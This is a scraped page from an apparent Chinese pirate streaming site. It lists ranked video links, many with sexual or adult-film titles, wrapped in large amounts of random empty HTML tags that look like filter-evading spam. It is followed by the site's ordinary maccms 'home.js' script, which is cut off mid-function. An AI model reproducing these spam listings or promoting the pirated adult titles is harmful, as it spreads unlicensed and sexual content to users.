      <u draggable="lDIJY2"></u><del dir="PVu6E5"></del><big id="gCQUTK"></big><bdo date-time="Wcvhl"><code date-time="2rhQ23"></code></bdo><legend dropzone="WFdFS"><i dropzone="1QNSy"></i></legend><abbr id="IcWka"><i draggable="wfInn"></i></abbr>

      <ul class="47I9mi stui-vodlist__text col-pd clearfix">
                  <li class="wG1IA0 bottom-line-dot">
  <abbr id="mnEY9"></abbr><noframes dropzone="5syoZ"><legend draggable="gTelrU"><sub dir="ANrugA"></sub><address date-time="eeZTF"></address></legend></noframes><sub date-time="W3XReb"><bdo lang="QiOO2"></bdo></sub>

  <a href="/shownews/493/668116726432.html" title="免费韩国伦理电影-在线播放">
    <span class="C6ifXj text-muted pull-right hidden-md">HD</span>
    <span class="eelLJL badge badge-first">1</span>免费韩国伦理电影-在线播放</a>
</li> 
                  <li class="oRP8sI bottom-line-dot">
  <legend date-time="81KFN"></legend><style dir="U6THBF"></style><code dropzone="b05qXf"></code><em lang="9PVRzc"><small date-time="PN8kR"></small><var dir="lRizb"><u dir="ZglS2"></u><time draggable="0BCABt"></time></var></em><sup date-time="jpS9O"></sup>

  <a href="/shownews/9649/784975235832.html" title="三级p-在线播放">
    <span class="iP1tZc text-muted pull-right hidden-md">超清</span>
    <span class="uQnWVa badge badge-second">2</span>三级p-在线播放</a>
</li> 
                  <li class="EiFZlP bottom-line-dot">
  <bdo dropzone="7WivFY"></bdo><map id="gPJCdP"></map><acronym lang="kfMES"></acronym><noframes lang="6DKxI"></noframes><sup id="s6W2a6"></sup><style dir="qaCeK"></style>

  <a href="/shownews/4796/865696316732528.html" title="年轻的母亲在线播放-在线播放">
    <span class="m4y4R6 text-muted pull-right hidden-md">第187集</span>
    <span class="ACr6Bb badge badge-third">3</span>年轻的母亲在线播放-在线播放</a>
</li> 
                  <li class="SZ2zyM bottom-line-dot">
  <sup dropzone="rOiwh"></sup><noscript draggable="FvMFb6"></noscript><del dir="Qid54c"></del><noframes dir="6E6Wf"></noframes><strong date-time="awXBsS"></strong>

  <a href="/shownews/9162/7393551921789.html" title="她丈夫面前被耍了k8经典-在线播放">
    <span class="mnHmBY text-muted pull-right hidden-md">HD</span>
    <span class="2f6JoR badge">4</span>她丈夫面前被耍了k8经典-在线播放</a>
</li> 
                  <li class="BUBt0L bottom-line-dot">
  <font id="Vvh0j"><time lang="gYwr9"></time><del draggable="HTSzMI"><b dir="nqf37L"></b><legend id="hjKv5"></legend></del></font>

  <a href="/shownews/7629/2111412841556939.html" title="《上克下》第一季观看动漫-在线播放">
    <span class="uAKHQn text-muted pull-right hidden-md">超清</span>
    <span class="XNhV6J badge">5</span>《上克下》第一季观看动漫-在线播放</a>
</li> 
                  <li class="zumwYo bottom-line-dot">
  <strong draggable="MCgAEM"><code id="VquZJk"></code><i draggable="4xqlyP"><time dir="xHRfi6"></time><tt dir="etrhN"></tt></i><style dir="f0KZq"></style><font dir="rFUy0"></font><legend id="XjVd0z"></legend></strong><ins draggable="BJj7W"></ins>

  <a href="/shownews/619/47427677921913.html" title="我的嫂子5电影版-在线播放">
    <span class="BVlxd1 text-muted pull-right hidden-md">完结</span>
    <span class="D3kP5u badge">6</span>我的嫂子5电影版-在线播放</a>
</li> 
                  <li class="AHckpa bottom-line-dot">
  <code id="B34hG"></code><tt lang="HVyca"></tt><abbr draggable="pHOmfw"></abbr><kbd date-time="gN3yj"></kbd><big id="EraG2z"><bdo draggable="xJQ4oy"></bdo><b lang="5ghWJ"></b></big><sub lang="DgLvn"></sub>

  <a href="/shownews/8286/738914432336.html" title="废物皇子竟是绝世老六免费观看-在线播放">
    <span class="QFWRni text-muted pull-right hidden-md">HD</span>
    <span class="fx3SI6 badge">7</span>废物皇子竟是绝世老六免费观看-在线播放</a>
</li> 
                  <li class="z0n5Cl bottom-line-dot">
  <em date-time="JUtuT"></em><em date-time="HnfSsn"><kbd draggable="lEjwp"></kbd></em><area lang="NUBAk2"></area><tt draggable="rTQKr"></tt><map dir="83L5Z"></map><address id="kCuXnH"></address>

  <a href="/shownews/2241/6421995132164.html" title="弟弟的女友2-在线播放">
    <span class="FG17lh text-muted pull-right hidden-md">第78集</span>
    <span class="nEqAlu badge">8</span>弟弟的女友2-在线播放</a>
</li> 
                  <li class="EtciJH bottom-line-dot">
  <acronym dropzone="81aZz"></acronym><strong lang="VLEJ7E"></strong><del dropzone="9X7Rd"><sub dir="YS1XW"><sup dropzone="nqlI7"></sup></sub></del>

  <a href="/shownews/5572/341616612182.html" title="情事2014电影完整-在线播放">
    <span class="u0wQ6A text-muted pull-right hidden-md">HD</span>
    <span class="nfdYKu badge">9</span>情事2014电影完整-在线播放</a>
</li> 
                  <li class="AaKpmS bottom-line-dot">
  <noscript dir="mqyPB"></noscript><noframes draggable="SuuKz"></noframes><noframes date-time="YonWUb"><strong id="LJpu6"></strong><sup date-time="n3wmnb"></sup></noframes>

  <a href="/shownews/9566/992654448125697.html" title="山上悠亚在线播放-在线播放">
    <span class="In0evJ text-muted pull-right hidden-md">超清</span>
    <span class="0bisvP badge">10</span>山上悠亚在线播放-在线播放</a>
</li> 
              </ul> 
    </div>
  </div>
</div>
<small date-time="WyUZC"></small><style id="xEpiHR"></style><dfn dir="aWKsH"></dfn><dfn lang="sUCsSJ"></dfn><var dropzone="v4RaO"><big id="gfdaFz"><noscript dir="gQLpq"></noscript></big></var><font dropzone="LNXJEG"></font>

<div date-time="mtEKz" class="jNE0lA stui-pannel stui-pannel-bg clearfix">
  <div dir="7bicYF" class="UX59ln stui-pannel-box">
    <div dir="w4EXy" class="epCJd2 stui-pannel_hd">
      <div date-time="hl33b" class="WtKMst stui-pannel__head active bottom-line clearfix">
        <sup draggable="8Fyrt"><strong lang="n086pS"></strong></sup><em date-time="RqUGQ7"><sub draggable="X2t5g"></sub><kbd lang="Vc1q7"></kbd></em><center id="B0NkX"><small date-time="SZU1gD"></small></center>

        <h3 class="mq3ji4 title">
          <img src="/template/default2/statics/icon/icon_12.png"/>
          动画片月榜单
        </h3>           
      </div>                                    
    </div>
    <center date-time="U9lYOQ"><kbd dir="e4Z5da"></kbd></center><noscript date-time="67o8n"></noscript><center date-time="1O3JM"><sup lang="Nk72gJ"></sup></center>

    <div dropzone="9fy8d" class="Cbxriu stui-pannel_bd">
      <ul class="eAUmdp stui-vodlist__text col-pd clearfix">
          
        <li class="2wMYhL bottom-line-dot">
          <sup lang="6PzpKD"></sup><em dropzone="zAWNq"><noscript dropzone="P6MjvO"><sub draggable="ioR8b"></sub></noscript></em><noframes lang="0hxwqU"></noframes>

          <a href="/shownews/9605/83636127516763.html" title="海角社区免费视频播放-在线播放">
            <span class="jYOLTm text-muted pull-right hidden-md">超清</span>
            <span class="6YNW2P badge badge-first">1</span>海角社区免费视频播放-在线播放</a>
        </li>
          
        <li class="hdjGKf bottom-line-dot">
          <sup id="kgSul"><dfn date-time="hij0dj"></dfn><strong lang="VTVC3I"></strong></sup><sup draggable="dmvefH"></sup><i date-time="SJdId"></i><sub lang="RaiGMv"></sub>

          <a href="/shownews/2531/3511327576925.html" title="表妹韩剧免费观看全集高清版韩剧-在线播放">
            <span class="UIGevM text-muted pull-right hidden-md">第126集</span>
            <span class="mCI0dS badge badge-second">2</span>表妹韩剧免费观看全集高清版韩剧-在线播放</a>
        </li>
          
        <li class="K4xdWN bottom-line-dot">
          <address draggable="cLFxO"></address><noframes date-time="rzeTl"><noframes dropzone="ykqQ7"><dfn dropzone="5e3fME"></dfn></noframes></noframes><address id="pBmXOM"></address><sup draggable="p6KoW"></sup><em dropzone="I1eLI7"></em>

          <a href="/shownews/4288/1155775193465454.html" title="高压监狱2在线观看版-在线播放">
            <span class="RwQVF3 text-muted pull-right hidden-md">完结</span>
            <span class="Fm9vot badge badge-third">3</span>高压监狱2在线观看版-在线播放</a>
        </li>
          
        <li class="Eo18O5 bottom-line-dot">
          <font id="Xe6xC7"></font><em lang="OiVd5"></em><font date-time="Ee072k"><address date-time="33QraB"></address><abbr lang="UmBeXu"></abbr><font dir="kW2l5"></font></font><var dropzone="HajLQ3"></var><font draggable="XSdcn"></font><tt draggable="1Ergnt"></tt>

          <a href="/shownews/1585/41137744442176.html" title="花鸟笼-在线播放">
            <span class="jymjIg text-muted pull-right hidden-md">HD</span>
            <span class="UnFqlr badge">4</span>花鸟笼-在线播放</a>
        </li>
          
        <li class="vgo9zR bottom-line-dot">
          <u date-time="ZKpUF"><code draggable="8V0nw1"><map id="BrmGy"></map></code><ins date-time="GMqr4o"></ins></u><abbr date-time="HjRLtG"></abbr>

          <a href="/shownews/2980/34499529385.html" title="出轨2电影-在线播放">
            <span class="1Io87b text-muted pull-right hidden-md">超清</span>
            <span class="RcIWXC badge">5</span>出轨2电影-在线播放</a>
        </li>
          
        <li class="WC53we bottom-line-dot">
          <dfn draggable="Bda6LT"><abbr id="4b269"><dfn date-time="ATgECx"></dfn></abbr></dfn><small id="3T64pf"><style draggable="aVpyeZ"></style></small><bdo lang="dxKzyD"></bdo><bdo dir="i8lNRi"></bdo><b id="hSNxAq"></b><noscript lang="ZPmOJ"></noscript>

          <a href="/shownews/5742/28917958743878.html" title="赶尸艳谈免费在线观看-在线播放">
            <span class="fgF3DL text-muted pull-right hidden-md">完结</span>
            <span class="VdA8kj badge">6</span>赶尸艳谈免费在线观看-在线播放</a>
        </li>
          
        <li class="dgl1dp bottom-line-dot">
          <u id="wF2Key"><area lang="qfHNre"></area></u><time id="osPlJZ"></time><big date-time="TK316"></big><var draggable="cx7QMN"></var><address lang="ndWgF"></address><acronym dropzone="CyfWpm"></acronym><time draggable="rLx92m"></time>

          <a href="/shownews/1975/598697764374635.html" title="电视剧《使命》-在线播放">
            <span class="57vnlE text-muted pull-right hidden-md">完结</span>
            <span class="r53V85 badge">7</span>电视剧《使命》-在线播放</a>
        </li>
          
        <li class="AhrxGo bottom-line-dot">
          <address date-time="aLlzeG"><time id="Uc9OxF"></time></address><code draggable="i9vIS"></code><strong id="I5WeE"></strong><map dir="eBvP6d"></map><address draggable="1TnNu"><dfn id="c39kA1"></dfn><bdo dir="01WVS"><u dropzone="fRdRGh"></u></bdo></address>

          <a href="/shownews/9628/4297734114.html" title="共享弟夫-在线播放">
            <span class="xd9f80 text-muted pull-right hidden-md">超清</span>
            <span class="RTKnRE badge">8</span>共享弟夫-在线播放</a>
        </li>
          
        <li class="IKgjx5 bottom-line-dot">
          <tt draggable="TXSoQ"><style id="ec0301"></style><u id="FE9lIg"></u></tt><sub lang="dMY4G"></sub><sub id="G1oB1r"></sub><center date-time="v5pbFT"></center><acronym lang="Wu2bU"><big date-time="3Z4yTB"></big></acronym>

          <a href="/shownews/6290/6111511691357685.html" title="美丽小蜜桃美剧-在线播放">
            <span class="HRJvHc text-muted pull-right hidden-md">超清</span>
            <span class="DEtE1X badge">9</span>美丽小蜜桃美剧-在线播放</a>
        </li>
          
        <li class="v0p09d bottom-line-dot">
          <del date-time="RRhhtW"><style dir="4uYn2"></style></del><abbr dropzone="WWlGO"><bdo id="ZuHGM"></bdo></abbr><time dir="Cqnl23"></time>

          <a href="/shownews/3885/984493565447654394.html" title="《图书馆女友》-在线播放">
            <span class="0Ln9l0 text-muted pull-right hidden-md">完结</span>
            <span class="DbDqyA badge">10</span>《图书馆女友》-在线播放</a>
        </li>
              </ul> 
    </div>
    <del id="PDYhC"><em dropzone="LAFd0C"></em><noscript date-time="Gheu2A"></noscript></del><tt lang="bas0j"></tt><style lang="F29qB"></style>

  </div>
</div><!-- 热播-->        
        <code date-time="peTr5z"><del id="TBgeYn"></del></code><bdo draggable="dfXpZl"><kbd lang="s3IHV"></kbd></bdo><big id="lj022"></big><dfn date-time="Q6kadH"><address id="8TkMzh"></address></dfn><acronym dir="BHBRp"></acronym><dfn dropzone="0PQc6g"></dfn>

      </div>
        </div>
    </div>
  <style date-time="hERS1"></style><sub id="iWUj34"></sub><acronym id="9uGkU"><font draggable="6N5yz"></font><style date-time="ZyPQ0"><var date-time="m8LNr"></var></style><bdo dropzone="XoRhh"></bdo></acronym><var dir="w30ciK"></var>

    <script type="text/javascript">
      var playli = $(".stui-content__playlist:first li").length;
      if(playcolumn>1){           
        if(playli>5){
          $(".stui-content__playlist").addClass("column"+playcolumn);
        }       
      }
      if(playli>30){
      $(".stui-content__playlist").css({"max-height":" 300px","overflow-y":"scroll"});
    } 
    </script>
  <tt lang="8orQsF"></tt><u draggable="igZW7K"><noscript draggable="LH8Z3v"></noscript></u><font dir="hTOfh"><strong dir="KeQ2iM"></strong></font>

  <span class="IDIWAR mac_hits hits hide" data-mid="1" data-id="449" data-type="hits"></span>
    <span class="f8r0iW mac_ulog_set hide" data-type="4" data-mid="1" data-id="449" data-sid="0" data-nid="0"></span>
  <i lang="J6VhRn"></i><sub lang="FoZVF"><dfn lang="WNy3I"></dfn></sub><bdo dropzone="fKzYT"><font id="OjXCK"></font></bdo><del date-time="Wpjkc"></del><address date-time="KLKyu"><dfn lang="K6IzB"></dfn></address>

<div dropzone="ZvnEHm" class="Pq85Hf container">
  <legend lang="LBIcCF"><abbr dropzone="Cdpimt"></abbr></legend><i id="zZHuL"><big dir="gvWUL"></big><tt dir="3Abew"><b date-time="NAhbM"></b></tt></i><code date-time="b6vjQ"><del date-time="ZzTVvm"></del></code>

  <div date-time="XvWvRT" class="gBEojf row">
    <div lang="KNth3" class="OoOXeh stui-foot clearfix">
      <div lang="m5MQB" class="86Dbbe col-pd text-center hidden-xs">Copyright <span class="rESpPx fontArial"> </span> 2026 <a href="/">速影影院</a> Inc. All Rights Reserved.</div>  
      <big dir="a5SdM"><sup lang="4TWk0"></sup></big><style draggable="dd9pzG"><bdo date-time="n6Geb"></bdo><noscript dir="8vNC1w"></noscript><sub dropzone="jdfor"></sub></style><ins dropzone="pepIfI"></ins>

      <p class="87gB1a share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p>     
      <p class="OzX0rx text-muted text-center visible-xs">Copyright © 2026 速影影院</p>
      <p class="BRAbqw text-muted text-center visible-xs"><a href="/sitemap.php">网站地图</a></p>
    </div>
    <var dir="Gazaf"></var><b lang="WKPuDc"></b><bdo dir="hsJfCw"><legend dir="0lWvdy"></legend></bdo><center draggable="MUM0P7"></center>

  </div>
</div>
<font dir="RKHfE7"><bdo id="lKmOVp"></bdo></font><address date-time="kUnGM7"></address><abbr lang="Oa0fo"><sup dropzone="gcdvP"><code lang="na2bGS"><center id="6YRJm3"></center><sup draggable="JmnFiv"></sup><sub dir="PqQDp"></sub></code></sup></abbr>

<ul class="IABmhK stui-extra clearfix">
  <li>
    <a class="4ZUKLN backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="mTZPmy icon iconfont icon-less"></i></a>
  </li>
  <time dir="IFOlgb"></time><style date-time="ogP7q"></style><time id="K2d1g"></time><sub draggable="uNlTQ"></sub><sup lang="i8in1"></sup><del date-time="VKo8m"></del>

  <li class="0znqI9 hidden-xs">
    <a class="W3RcKo copylink" href="javascript:;"><i class="ZdJWIm icon iconfont icon-share"></i></a>
  </li>
  <big dropzone="C8zbp"><bdo lang="4wNGZD"><ins date-time="HiUY2p"></ins></bdo></big><acronym id="x9hVO"><u dir="VKEDnY"></u></acronym><code draggable="CCzI9"></code>

  <li class="2wG5jD visible-xs">
    <a class="wK0mPH open-share" href="javascript:;"><i class="OLt6Qh icon iconfont icon-share"></i></a>
  </li>
  <em id="NmTD0"></em><i lang="CFPQTy"><style dir="VCUpm"></style></i><legend id="jYrZRm"><code date-time="d7RZv"></code><tt dropzone="bwAqw"></tt><bdo date-time="cAA3u"></bdo><dfn dropzone="VfrPm"></dfn></legend><noframes id="gzvPk"></noframes>

  <li class="QGmBHD hidden-xs">
    <span><i class="RSYP3w icon iconfont icon-qrcode"></i></span>
    <bdo dir="RKGn2y"></bdo><del dropzone="pBa5Y"></del><i date-time="vODgT"></i><ins id="giAMG"></ins><map dir="JaFqXP"></map><u dir="sckt3i"><u lang="POppVT"></u><del id="UStuN6"></del></u>

    <div dropzone="nBCuHg" class="SDFn1X sideslip">
      <div draggable="q9VpmL" class="3rPjCX col-pd">
        <p id="qrcode"></p>
        <p class="d4iQKH text-center font-12">扫码用手机访问</p>
      </div>      
      <sup lang="8E4C1"><b lang="I41zok"></b><ins dir="BZj57"></ins><center lang="NVWZ4f"><acronym draggable="OHoC7"><var id="aAa5T"></var><b dir="JLAo4g"></b><del dropzone="UpJHs"></del></acronym><abbr draggable="HxeLW0"></abbr></center></sup>

    </div>
  </li>
</ul>
<b dropzone="ynejv"><font lang="Thu7y"></font><i date-time="G601Aa"></i><del id="gczDY"></del><small draggable="06brXK"></small><u lang="ldIQ2"></u><del date-time="Et0P5U"></del><var dropzone="8cc8w"></var></b>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.aeglewellnesscenter.com/template/default2/statics/js/home.js
body_size: 8374
content:

String.prototype.replaceAll  = function(s1,s2){ return this.replace(new RegExp(s1,"gm"),s2); }
String.prototype.trim=function(){ return this.replace(/(^\s*)|(\s*$)/g, ""); }
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}

var MAC={
    'Url': document.URL,
    'Title': document.title,
    'UserAgent' : function(){
        var ua = navigator.userAgent;//navigator.appVersion
        return {
            'mobile': !!ua.match(/AppleWebKit.*Mobile.*/), //是否为移动终端
            'ios': !!ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端
            'android': ua.indexOf('Android') > -1 || ua.indexOf('Linux') > -1, //android终端或者uc浏览器
            'iPhone': ua.indexOf('iPhone') > -1 || ua.indexOf('Mac') > -1, //是否为iPhone或者QQHD浏览器
            'iPad': ua.indexOf('iPad') > -1, //是否iPad
            'trident': ua.indexOf('Trident') > -1, //IE内核
            'presto': ua.indexOf('Presto') > -1, //opera内核
            'webKit': ua.indexOf('AppleWebKit') > -1, //苹果、谷歌内核
            'gecko': ua.indexOf('Gecko') > -1 && ua.indexOf('KHTML') == -1, //火狐内核
            'weixin': ua.indexOf('MicroMessenger') > -1 //是否微信 ua.match(/MicroMessenger/i) == "micromessenger",
        };
    }(),
    'Copy': function(s){
        if (window.clipboardData){ window.clipboardData.setData("Text",s); }
        else{
            if( $("#mac_flash_copy").get(0) ==undefined ){ $('<div id="mac_flash_copy"></div>'); } else {$('#mac_flash_copy').html(''); }
            $('#mac_flash_copy').html('<embed src='+SitePath+'"images/_clipboard.swf" FlashVars="clipboard='+escape(s)+'" width="0" height="0" type="application/x-shockwave-flash"></embed>');
        }
        alert("复制成功")
    },
    'Home': function(o,u){
        try{
            o.style.behavior='url(#default#homepage)'; o.setHomePage(u);
        }
        catch(e){
            if(window.netscape){
                try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");}
                catch(e){ alert("此操作被浏览器拒绝！请手动设置");}
                var moz = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                moz.setCharPref('browser.startup.homepage',u);
            }
        }
    },
    'Fav': function(u,s){
        try{ window.external.addFavorite(u, s);}
        catch (e){
            try{window.sidebar.addPanel(s, u, "");}catch (e){ alert("加入收藏出错，请使用键盘Ctrl+D进行添加"); }
        }
    },
    'Open': function(u,w,h){
        window.open(u,'macopen1','toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0,resizable=yes,width='+w+',height='+h+'');
    },
    'Cookie': {
        'Set': function(name,value,days){
            var exp = new Date();
            exp.setTime(exp.getTime() + days*24*60*60*1000);
            var arr=document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            document.cookie=name+"="+encodeURIComponent(value)+";path=/;expires="+exp.toUTCString();
        },
        'Get': function(name){
            var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            if(arr != null){ return decodeURIComponent(arr[2]); return null; }
        },
        'Del': function(name){
            var exp = new Date();
            exp.setTime(exp.getTime()-1);
            var cval = this.Get(name);
            if(cval != null){ document.cookie = name+"="+encodeURIComponent(cval)+";path=/;expires="+exp.toUTCString(); }
        }
    },
    'GoBack':function(){
        var ldghost=document.domain;
        if(document.referrer.indexOf(ldghost)>0) {
            history.back();
        }
        else{
            window.location ="http://"+ldghost;
        }
    },
    'Adaptive':function(){
        if(maccms.mob_status=='1'&& maccms.url != maccms.wapurl){
            if(document.domain ==maccms.url && MAC.UserAgent.mobile){
                    location.href = location.href.replace(maccms.url,maccms.wapurl);
            }
            else if(document.domain ==maccms.wapurl && !MAC.UserAgent.mobile){
                location.href = location.href.replace(maccms.wapurl,maccms.url);
            }
        }
    },
    'CheckBox':{
        'All':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = true;
            });
        },
        'Other':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = !this.checked;
            });
        },
        'Count':function(n){
            var res=0;
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res++; }
            });
            return res;
        },
        'Ids':function(n){
            var res=[];
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res.push(this.value); }
            });
            return res.join(",");
        }
    },
    'Qrcode':function(){
        $('.mac_qrcode').attr('src','//api.maccms.com/qrcode/?w=150&h=150&url=' + MAC.Url);
    },
    'Image':{
        'Lazyload':{
            'Show': function(){
                try { $("img.lazy").lazyload(); }catch(e){};
            },
            'Box': function($id){
                $("img.lazy").lazyload({
                    container: $("#"+$id)
                });
            }
        }
    },
    'Verify': {
        'Init': function(){
            MAC.Verify.Focus();
            MAC.Verify.Click();
        },
        'Focus': function(){//验证码框焦点
            $('body').on("focus", ".mac_verify", function(){
                $(this).removeClass('mac_verify').after(MAC.Verify.Show());
                $(this).unbind();
            });
        },
        'Click': function(){//点击刷新
            $('body').on('click', 'img.mac_verify_img', function(){
                $(this).attr('src', maccms.path +'/index.php/verify/index.html?');
            });
        },
        'Refresh':function(){
            $('.mac_verify_img').attr('src', maccms.path +'/index.php/verify/index.html?');
        },
        'Show':function(){
            return '<img class="mac_verify_img" src="'+ maccms.path +'/index.php/verify/index.html?"  title="看不清楚? 换一张！">';
        }
    },
    'PageGo':{
        'Init':function() {
            $('.mac_page_go').click(function () {
                var that =$(this);
                var url = that.attr('data-url');
                var total = that.attr('data-total');
                var sp = that.attr('data-sp');
                var page= $('#page').val();

                if(page>0&&(page<=total)){
                    url=url.replace(sp + 'PAGELINK',page).replace('PAGELINK',page);
                    location.href=url;
                }
                return false;
            });
        }
    },
    'Hits': {
        // 'Init':function() {
        //     if($('.mac_hits').length==0){
        //         return;
        //     }
        //     var $that = $(".mac_hits");
        //     $.ajax({
        //         type: 'get',
        //         url: maccms.path + '/index.php/ajax/hits?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type=update',
        //         timeout: 5000,
        //         dataType: 'json',
        //         error: function () {

        //         },
        //         success: function (json) {
        //             if (json.code == 1) {
        //                 $(".mac_hits").each(function(i){
        //                     $type = $(".mac_hits").eq(i).attr('data-type');
        //                     if($type != 'insert'){
        //                         $('.'+$type).html(eval('(json.data.' + $type + ')'));
        //                     }
        //                 });
        //             }
        //         }
        //     });

        // }
    },
    'Score': {
        // 'Init':function(){
        //     if($('.mac_score').length==0){
        //         return;
        //     }
        //     $('body').on('click', '.score_btn', function(e){
        //         MAC.Score.Submit();
        //     });

        //     $.ajax({
        //         type: 'post',
        //         url: maccms.path+'/index.php/ajax/score?mid='+ $('.mac_score').attr('data-mid') +'&id=' +$('.mac_score').attr('data-id'),
        //         timeout: 5000,
        //         error: function(){
        //             $(".mac_score").html('评分加载失败');
        //         },
        //         success: function($r){
        //             MAC.Score.View($r);
        //         }
        //     });
        // },
        'Submit':function(){
            var $s = $('.mac_score').find("input[name='score']").val();
            $.ajax({
                type: 'post',
                url: maccms.path+'/index.php/ajax/score?mid='+$('.mac_score').attr('data-mid')+'&id='+$('.mac_score').attr('data-id') + '&score='+ $s,
                timeout: 5000,
                error: function(){

                },
                success: function($r){
                	alert($r.msg)
                    if($r.code==1){
                        MAC.Score.View($r);
                    }
                }
            });
        },
        'View':function($r){
            $(".rating"+Math.floor($r.data.score)).attr('checked',true);
            $(".score_num").text( $r.data.score_num );
            $(".score_all").text( $r.data.score_all );
            $(".score_pjf").text( $r.data.score );
        }
    },
    'Star': {
        // 'Init':function(){
        //     if($('.mac_star').length==0){
        //         return;
        //     }

        //     $('.mac_star').raty({
        //         starType: 'i',
        //         number: 5,
        //         numberMax : 5,
        //         half: true,
        //         score : function(){
        //             return $(this).attr('data-score');
        //         },
        //         click: function(score, evt) {
        //             $.ajax({
        //                 type: 'get',
        //                 url: maccms.path+'/index.php/ajax/score?mid='+$('.mac_star').attr('data-mid')+'&id='+$('.mac_star').attr('data-id')+'&score='+(score*2),
        //                 timeout: 5000,
        //                 dataType:'json',
        //                 error: function(){
        //                     $('.star_box').attr('title', '网络异常！');
        //                 },
        //                 success: function(json){
        //                     if(json.status == 1){
        //                         $('.star_tips').html(json.data.score);
        //                     }else{
        //                         $('.star_box').attr('title', json.msg);
        //                     }
        //                 }
        //             });
        //         }
        //     });
        // }
    },
    'Digg': {
        // 'Init':function(){
        //     $('body').on('click', '.digg_link', function(e){
        //         var $that = $(this);
        //         if($that.attr("data-id")){
        //             $.ajax({
        //                 url: maccms.path + '/index.php/ajax/digg.html?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),
        //                 cache: false,
        //                 dataType: 'json',
        //                 success: function($r){
        //                     $that.addClass('disabled');
        //                     if($r.code == 1){
        //                         if($that.attr("data-type")=='up'){
        //                             $that.find('.digg_num').html($r.data.up);
        //                         }
        //                         else{
        //                             $that.find('.digg_num').html($r.data.down);
        //                         }
        //                     }
        //                     else{
        //                         $that.attr('title', $r.msg);
        //                     }
        //                 }
        //             });
        //         }
        //     });
        // }
    },
    'Gbook':{
        'Login':0,
        'Verify':0,
        'Init':function(){
            $('body').on('keyup', '.gbook_content', function(e){
                MAC.Remaining($(this),200,'.gbook_remaining')
            });
            $('body').on('focus', '.gbook_content', function(e){
                if(MAC.Gbook.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });
            $('body').on('click', '.gbook_submit', function(e){
                MAC.Gbook.Submit();
            });
        },
        'Show':function($page){
            $.ajax({
                type: 'post',
                url: maccms.path+'/index.php/gbook/index?page='+$page,
                timeout: 3000,
                error: function(){
                    $(".mac_gbook_box").html('留言加载失败，请刷新...');
                },
                success:function($html){
                    $(".mac_gbook_box").html($html);
                }
            });
        },
        'Submit':function(){
